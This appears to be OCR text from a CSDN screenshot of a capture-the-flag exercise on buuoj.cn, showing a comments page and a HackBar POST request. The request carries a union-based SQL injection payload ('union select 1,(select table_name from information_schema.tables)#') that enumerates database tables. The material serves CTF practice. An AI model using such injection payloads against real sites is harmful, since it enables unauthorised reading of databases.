 ❤NewCTFer
union select 1,
(select
table_name
from
information_sche
❤
❤这些是❤
❤给你的❤
❤留言❤
啊哦，貌似还没有人给
留过言哦
DevTools - 292d69fa-28a7-44ec-974c-ad7eafb4d761.node4.buuoj.cn:81/comm...
Elements Console Sources Network Performance HackBar »
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://292d69fa-28a7-44ec-974c-ad7eafb4d761.node4.buuoj.cn:81/comments.php
Enable
POST
enctype
application/x-www-form-urlencoded
Body
name=NewCTFer' union select 1,(select table_name from
information_schema.tables)#
Console
top Filter Default levels No Issues
CSDN @枚瞰渐